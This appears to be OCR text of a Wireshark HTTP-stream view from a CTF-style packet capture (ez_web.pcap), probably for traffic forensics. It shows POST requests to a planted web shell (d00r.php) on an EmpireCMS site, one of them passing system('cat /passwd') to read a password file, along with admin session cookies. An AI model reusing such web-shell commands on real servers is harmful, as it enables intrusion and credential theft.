 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
patch
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
www
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecms
dodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadmi
nstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pd
kememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
7e03864b0db7e6f9POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecms
dodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadmi
nstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pd
kememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
分组 23475。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话 (14 kB)
Show data as ASCII
查找: passw
查找下一个(N)